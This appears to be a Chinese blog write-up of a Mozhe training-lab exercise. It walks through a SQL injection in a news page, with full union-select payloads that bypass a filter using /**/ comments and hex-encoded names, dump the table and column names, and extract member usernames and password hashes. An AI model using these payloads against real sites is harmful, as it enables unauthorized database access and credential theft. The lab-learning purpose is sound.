墨者学习

By/shy014



- 进去首页又看到熟悉的公告



- 通过简单的测试,确定存在sql注入漏洞,但是输入and 1=1 ,and 1=2,order by,union select ,and都没有反应。

- 经过尝试,用/**/代替空格,然后将URL进行URL编码就可以绕过

- 确定有4个字段



5,确定回显位置



- 确定当前数据库和用户

http://219.153.49.228:46365/new_list.php?id=2/**/union/**/select/**/1,database(),user(),4#



6,确定当前数据库中的表名(库名要用hex编码 直接使用database()我没成功)

http://219.153.49.228:46365/new_list.php?id=2/**/union/**/select/**/1,group_concat(table_name),version(),4/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/0x6d6f7a68655f64697363757a5f73746f726d67726f7570



7,确定表中的字段名

http://219.153.49.228:46365/new_list.php?id=2/**/union/**/select/**/1,group_concat(column_name),version(),4/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/0x73746f726d67726f75705f6d656d626572



8,确定字段的值

http://219.153.49.228:46365/new_list.php

?id=2/**/union/**/select/**/1,group_concat(id,name,password),version(),4/**/from/**/stormgroup_member



9.破解MD5 登陆获得key

本文详细介绍了一种利用SQL注入漏洞的方法,通过特殊字符绕过防御,确定数据库信息、表名、字段名及字段值,最终破解登录获取关键信息。

本文详细介绍了一种利用SQL注入漏洞的方法,通过特殊字符绕过防御,确定数据库信息、表名、字段名及字段值,最终破解登录获取关键信息。

388

388

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?